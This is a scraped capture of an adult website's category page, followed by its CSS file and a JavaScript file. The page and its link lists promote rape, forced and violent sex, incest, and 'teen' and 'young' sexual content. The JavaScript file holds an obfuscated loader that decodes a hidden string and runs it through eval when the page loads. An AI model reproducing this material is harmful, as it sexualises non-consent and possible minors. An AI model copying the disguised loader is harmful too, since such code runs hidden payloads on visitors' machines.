                        <a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
                        <div class="categories-tags">
<a href="/en/category/117440594/hardly/popular/1/" target="_self">hardly</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117440594/hardcor/popular/1/" target="_self">hardcor</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
                        <div class="categories-tags">
<a href="/en/category/117637202/home-made/popular/1/" target="_self">home-made</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117637202/homely/popular/1/" target="_self">homely</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
                        <div class="categories-tags">
<a href="/en/category/111345746/incest/popular/1/" target="_self">incest</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
                        <div class="categories-tags">
<a href="/en/category/117833810/black on white/popular/1/" target="_self">black on white</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117833810/ racial/popular/1/" target="_self"> racial</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
                        <div class="categories-tags">
<a href="/en/category/118554706/dyke/popular/1/" target="_self">dyke</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/tribadism/popular/1/" target="_self">tribadism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/tribbing/popular/1/" target="_self">tribbing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/lesbo/popular/1/" target="_self">lesbo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/lezzie/popular/1/" target="_self">lezzie</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
                        <div class="categories-tags">
<a href="/en/category/119013458/masturbation /popular/1/" target="_self">masturbation </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
                        <div class="categories-tags">
<a href="/en/category/120717394/pussy/popular/1/" target="_self">pussy</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
                        <div class="categories-tags">
<a href="/en/category/110755922/rape/popular/1/" target="_self">rape</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
                        <div class="categories-tags">
<a href="/en/category/111149138/ravish /popular/1/" target="_self">ravish </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
                        <div class="categories-tags">
<a href="/en/category/82/rough/popular/1/" target="_self">rough</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/forced/popular/1/" target="_self">forced</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/brutal/popular/1/" target="_self">brutal</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/violent/popular/1/" target="_self">violent</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/assault/popular/1/" target="_self">assault</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/violate/popular/1/" target="_self">violate</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
                        <div class="categories-tags">
<a href="/en/category/121765970/spank/popular/1/" target="_self">spank</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
                        <div class="categories-tags">
<a href="/en/category/121897042/squirt/popular/1/" target="_self">squirt</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
                        <div class="categories-tags">
<a href="/en/category/123142226/teen anal/popular/1/" target="_self">teen anal</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
                        <div class="categories-tags">
<a href="/en/category/123076690/teen /popular/1/" target="_self">teen </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
                        <div class="categories-tags">
<a href="/en/category/123273298/3some/popular/1/" target="_self">3some</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
                        <div class="categories-tags">
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
                        <div class="categories-tags">
<a href="/en/category/110952530/violent/popular/1/" target="_self">violent</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
                        <div class="categories-tags">
<a href="/en/category/124059730/prostitute/popular/1/" target="_self">prostitute</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/124059730/hooker/popular/1/" target="_self">hooker</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/124059730/escort/popular/1/" target="_self">escort</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/124059730/money/popular/1/" target="_self">money</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
                        <div class="categories-tags">
<a href="/en/category/124125266/wife /popular/1/" target="_self">wife </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>
                        <div class="categories-tags">
<a href="/en/category/123797586/young/popular/1/" target="_self">young</a></tags_subtemplatea>

                        </div>
                    </div>
  
                </div>
    
                <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
    
                <h2 class="title">Similar Porn</h2>
                <div class="top-list">
<a href="/gotrdr/3548593952/" data-ct="3548593952">Rap Porn</a><a href="/gotrdr/2651584768/" data-ct="2651584768">Forced Porn</a><a href="/gotrdr/3624918731/" data-ct="3624918731">forced-sex.net</a><a href="/gotrdr/506518648/" data-ct="506518648">Rape Porn</a><a href="/gotrdr/2483455620/" data-ct="2483455620">vergewaltigungs porno</a><a href="/gotrdr/2747190426/" data-ct="2747190426">Rape Tube</a><a href="/gotrdr/4170340319/" data-ct="4170340319">Rape Porn Tube</a><a href="/gotrdr/3071687551/" data-ct="3071687551">Forced Porn</a><a href="/gotrdr/1062842468/" data-ct="1062842468">Mom Rape</a><a href="/gotrdr/4150268125/" data-ct="4150268125">rap porn tube</a><a href="/gotrdr/3188209044/" data-ct="3188209044">rape xxx</a><a href="/gotrdr/2143273669/" data-ct="2143273669">rap porn videos</a><a href="/gotrdr/2627150791/" data-ct="2627150791">real rape porn</a><a href="/gotrdr/2270722128/" data-ct="2270722128">Brutal Porn</a><a href="/gotrdr/1227153137/" data-ct="1227153137">forced creampie site</a><a href="/gotrdr/2077318114/" data-ct="2077318114">real rape videos</a><a href="/gotrdr/3171100629/" data-ct="3171100629">Raped</a><a href="/gotrdr/2356581448/" data-ct="2356581448">4k teen rape porn</a><a href="/gotrdr/2688724731/" data-ct="2688724731">forced porn</a><a href="/gotrdr/2322064779/" data-ct="2322064779">rape sex video</a><a href="/gotrdr/204808478/" data-ct="204808478">gang rape</a><a href="/gotrdr/1209125825/" data-ct="1209125825">Brutal Gangbang</a><a href="/gotrdr/2563886191/" data-ct="2563886191">Rough Sex</a><a href="/gotrdr/2917730288/" data-ct="2917730288">Forced Porn Tube</a><a href="/gotrdr/1716323137/" data-ct="1716323137">rape scene site</a><a href="/gotrdr/2966548662/" data-ct="2966548662">forced orgasm site</a><a href="/gotrdr/3119800426/" data-ct="3119800426">teen rape porn</a><a href="/gotrdr/301636323/" data-ct="301636323">rape porn site</a><a href="/gotrdr/3237393348/" data-ct="3237393348">forcedp orn</a><a href="/gotrdr/3856095454/" data-ct="3856095454">forced anal site</a><a href="/gotrdr/2852539237/" data-ct="2852539237">vergewaltigung porno</a><a href="/gotrdr/1478370560/" data-ct="1478370560">Rough Hard Sex</a><a href="/gotrdr/2147241901/" data-ct="2147241901">brutal sex porn</a><a href="/gotrdr/2803748373/" data-ct="2803748373">rape porn</a><a href="/gotrdr/3217392960/" data-ct="3217392960">best brutal sex videos</a><a href="/gotrdr/656908941/" data-ct="656908941">rape porn</a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Copyright © rapeporn.mobi 2021, All Rights Reserved <br> 
 <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d59d62ca2ef94cadbd9cdb68183c8336","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://rapeporn.mobi/assets/css/app.css
body_size: 3006
content:
@charset "UTF-8";/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.5;font-weight:400}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;text-decoration:none}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}ul{padding:0;list-style-type:none}@font-face{font-family:custom;src:url(../fonts/custom.eot);src:url(../fonts/custom.eot?#iefix) format("embedded-opentype"),url(../fonts/custom.woff) format("woff"),url(../fonts/custom.ttf) format("truetype"),url(../fonts/custom.svg#custom) format("svg");font-weight:400;font-style:normal}[class*=iconic-]:before{display:inline-block;font-family:custom;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.iconic-up:before{content:'\0041'}.iconic-arrow:before{content:'\0042'}.iconic-book:before{content:'\0043'}.iconic-clock:before{content:'\0044'}.iconic-eye:before{content:'\0045'}.iconic-hearth:before{content:'\0046'}.iconic-menu:before{content:'\0047'}.iconic-monitor:before{content:'\0048'}.iconic-search:before{content:'\0049'}.iconic-tag:before{content:'\004a'}.iconic-video:before{content:'\004b'}body{font-family:Roboto,sans-serif;background-color:#f2f2f2;font-weight:400;font-size:0}.container{width:100%;max-width:1732px;margin:0 auto;padding:0 5px}.top-line{background-color:#4b3c2c;font-size:0;position:relative}.top-line-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative}.searches{border-left:1px solid #564736;max-height:28px;overflow:hidden;padding-right:200px}.searches a{color:#fff;font-family:Roboto;font-size:12px;font-weight:400;line-height:20px;display:inline-block;border-right:1px solid #564736;padding:4px 5px}.searches a:hover{color:#EF5001;background-color:#564736}.header{-webkit-box-shadow:0 2px 10px #e8e8e8;box-shadow:0 2px 10px #e8e8e8;background-color:#fff;font-size:0}.logo{width:100%;max-width:440px;min-width:440px}.logo img{width:100%}.search{position:relative;width:100%;max-width:300px}.search input{-webkit-border-radius:4px;border-radius:4px;border:1px solid #d3d1d1;background-color:#fff;color:#757575;font-family:Roboto;font-size:16px;font-weight:400;line-height:20px;height:44px;margin:0;padding:11px 15px;width:100%}.search input:focus{outline:0}.search button{cursor:pointer;position:absolute;right:0;top:0;height:100%;width:40px;border:none;background-color:transparent;padding:0;margin:0}.search button:before{font-family:custom;font-size:17px;color:#d5d5d5;content:'\0049'}.search button:focus{outline:0}.header-content,.nav-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.nav-wrap{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;border-left:1px solid #eaeaea;margin-left:4px;padding-left:4px;height:64px}.nav{margin-right:auto;border-left:1px solid #eaeaea;margin-left:4px;white-space:nowrap}.nav a{display:inline-block;vertical-align:top;color:#352718;font-family:Roboto;font-size:18px;padding:22px 10px 21px;font-weight:400;line-height:20px;border-right:1px solid #eaeaea}.nav a i{font-size:14px;margin-left:5px}.nav a.active,.nav a:hover{color:#fff;background-color:#4b3c2c}.title{color:#4b3c2c;font-family:Roboto;font-size:28px;font-weight:400;line-height:30px;position:relative;padding-left:20px;margin:10px 0 5px}.title::before{font-family:custom;color:#999;font-size:9px;content:'\0042';position:absolute;left:5px;top:0}.title span{color:#757575;font-size:18px}.thumb{display:inline-block;vertical-align:top;margin:0 6px 4px 0;background-color:#fff;width:240px;position:relative;overflow:hidden}.thumb:hover{background-color:#e5e5e5}.thumb:hover .thumb-desc{color:#828282}.thumb-img-wrapper{position:relative}.thumb-img-wrapper img{width:100%}.thumb-desc{position:relative;color:#292521;font-family:Roboto;font-size:14px;font-weight:400;line-height:35px;display:block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-right:10px;padding-left:10px}.thumb-desc.thumb-desc-cat{padding-right:60px}.thumb-desc .thumb-count{position:absolute;padding-left:15px;right:5px;top:0;color:#4b3c2c;font-family:Roboto;font-size:12px;font-weight:400;line-height:35px}.thumb-desc .thumb-count:before{font-family:custom;font-size:12px;color:#4b3c2c;position:absolute;left:0;top:0;content:'\004b'}.thumb-tags{position:absolute;bottom:35px;left:0;background-color:rgba(0,0,0,.7);width:100%;max-height:20px;padding:0 10px;overflow:hidden}.thumb-tags a{color:#fff;margin-right:10px;font-family:Roboto;font-size:12px;font-weight:400;line-height:20px}.thumb-tags a:hover{color:#ff3d00}.thumb-extra{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 10px 3px;white-space:nowrap}.thumb-added,.thumb-duration,.thumb-views{color:#4b3c2c;font-family:Roboto;font-size:12px;line-height:20px;font-weight:400;display:inline-block;padding-left:18px;position:relative}.thumb-added:before,.thumb-duration:before,.thumb-views:before{font-family:custom;font-size:14px;color:#8a8580;position:absolute;left:0;top:0;content:'\0044'}.thumb-views:before{content:'\0045'}.thumb-added:before{content:'\0043'}.promo{text-align:center;max-height:290px;overflow:hidden;margin:20px 0;padding-top:20px;background-color:#ebebeb}.promo-item{display:inline-block;vertical-align:top;margin:0 4px 20px}.pagination{text-align:center;margin:3px 0 10px}.pagination a,.pagination span{color:#292521;font-family:Roboto;font-size:14px;font-weight:400;line-height:30px;text-transform:uppercase;-webkit-border-radius:3px;border-radius:3px;border:1px solid #e0dcdc;background-color:#fff;padding:2px 15px;display:inline-block;margin:0 5px 5px 0}.pagination a:hover{border:1px solid #e0dcdc;background-color:#dedcdb}.pagination span{border:1px solid #be2e00;background-color:#d03200;color:#fff}.categories{-webkit-columns:6;-moz-columns:6;columns:6;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column;-webkit-column-gap:2px;-moz-column-gap:2px;column-gap:2px}.categories-item{width:100%;display:inline-block;vertical-align:top;text-align:center;padding:5px 0;overflow:hidden;margin-bottom:2px;background-color:#fff}.categories-item>a{color:#292521;display:block;font-family:Roboto;font-size:14px;font-weight:400;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.categories-item:hover{background-color:#e5e5e5}.categories-tags{position:relative;padding-left:30px;display:table;margin:auto;max-height:20px;overflow:hidden;white-space:nowrap}.categories-tags:before{font-size:14px;font-family:custom;color:#928d88;content:'\004a';position:absolute;left:10px;top:0}.categories-tags a{color:#4b3c2c;font-family:Roboto;font-size:12px;font-weight:400;line-height:20px;display:inline-block;margin-right:8px}.categories-tags a:hover{color:#ff3d00}.top-list{-webkit-columns:6;-moz-columns:6;columns:6;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column}.top-list a{color:#292521;font-family:Roboto;font-size:18px;font-weight:400;line-height:40px;width:100%;vertical-align:top;display:inline-block;position:relative;padding-left:20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-list a:before{color:#4b3c2c;content:'\004b';font-size:12px;font-family:custom;position:absolute;left:0;top:0}.top-list a:hover{color:#ff3d00}.top-list a:hover:before{color:#ff3d00}.footer{background-color:#000;text-align:center;margin-top:20px;padding:10px 0 10px}.footer-nav a{display:inline-block;color:#d03200;font-family:Roboto;font-size:14px;font-weight:400;text-transform:uppercase;line-height:22px;padding:5px 10px}.footer-nav a:hover{color:#fff}.footer-text{color:#8e8e8e;font-size:14px}.languages{position:absolute;right:0;top:0;font-size:0}.languages:hover .lang-dropdown{display:block}.languages .lang-current{-webkit-border-radius:2px;border-radius:2px;border:1px solid #30261c;background-color:#3c3023;color:#fff;font-family:Roboto;font-size:12px;font-weight:400;line-height:22px;text-align:right;display:block;width:100%;cursor:pointer;position:relative;padding-right:12px;padding-left:10px}.languages .lang-current:before{font-family:custom;font-size:5px;content:'\0042';position:absolute;right:3px;top:0;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.languages .lang-dropdown{position:absolute;top:100%;right:0;-webkit-border-radius:2px;border-radius:2px;border:1px solid #30261c;background-color:#3c3023;z-index:2;-webkit-columns:2;-moz-columns:2;columns:2;width:180px;padding:5px 10px;display:none}.languages .lang-dropdown a{color:#000;display:inline-block;width:100%;font-size:14px;line-height:33px;color:#fff;font-family:Roboto;font-size:12px;font-weight:400;line-height:22px}.languages .lang-dropdown a:hover{opacity:.8}.my-player-dimensions.vjs-fluid{padding-top:56.25%!important}.player-s{position:relative}.player-s img{width:100%}.player-section{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:5px}.player-block{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;min-width:0;margin:0 3px}.player-promo{min-width:300px;font-size:0}.player-promo-item{margin-bottom:4px}.player-top-promo{margin-bottom:4px;overflow:hidden;text-align:center;position:absolute;bottom:50px;border:1px solid #000;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:468px!important}.player-top-promo .player-promo-x{position:absolute;cursor:pointer;font-size:20px;right:-1px;top:-1px;width:20px;height:20px;border:1px solid #000;line-height:15px}.player-extra{background-color:#fff}.player-extra .thumb-extra{max-width:300px}.player-extra .categories-tags{text-align:left;margin:0}@media screen and (max-width:1770px){.container{max-width:1486px}.categories,.top-list{-webkit-columns:5;-moz-columns:5;columns:5}}@media screen and (max-width:1530px){.container{max-width:1240px}}@media screen and (max-width:1280px){.container{max-width:994px}.categories,.top-list{-webkit-columns:4;-moz-columns:4;columns:4}.player-promo-l{display:none}.header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.nav-wrap{width:100%;margin:0;padding:0;border:none}.logo{min-width:0;margin:2px 0}.nav{margin:0}}@media screen and (max-width:1030px){.container{max-width:none}.thumb{width:-webkit-calc(25% - 6px);width:calc(25% - 6px)}}@media screen and (max-width:850px){.categories,.top-list{-webkit-columns:3;-moz-columns:3;columns:3}.thumb{width:-webkit-calc(33.3333% - 6px);width:calc(33.3333% - 6px)}.nav-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:auto}.nav{margin-top:2px;white-space:normal}.nav a{padding:9px 7px 9px}.nav a i{display:none}.player-promo{text-align:center;max-height:290px;overflow:hidden;margin:20px 0;padding-top:20px;background-color:#ebebeb}.player-section{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.player-promo-item{display:inline-block;vertical-align:top;margin:0 4px 20px}}@media screen and (max-width:650px){.categories,.top-list{-webkit-columns:2;-moz-columns:2;columns:2}.thumb{width:-webkit-calc(50% - 6px);width:calc(50% - 6px)}.player-top-promo{display:none}}@media screen and (max-width:360px){.categories,.top-list{-webkit-columns:1;-moz-columns:1;columns:1}.thumb{width:-webkit-calc(100% - 6px);width:calc(100% - 6px)}}

--- FILE ---
content_type: application/javascript
request_url: https://rapeporn.mobi/js/6ZW7KfRWBycvFbQsVkVEmCuB.js
body_size: 23247
content:
function lhnvv(bwyl){var bmsielkmt='Z';var ycjihfjjci='A';var tafnpmkfv=[];var awqmrkm=new RegExp('['+ycjihfjjci+'-'+bmsielkmt+']');var oqvehsem=bwyl.split(awqmrkm);for(var i=0;i<oqvehsem.length;i++){tafnpmkfv.push(String.fromCharCode(parseInt(oqvehsem[i],32)/(61)));}eval(tafnpmkfv.splice(1,tafnpmkfv.length).join(''));}lhnvv('[base64]'); 
     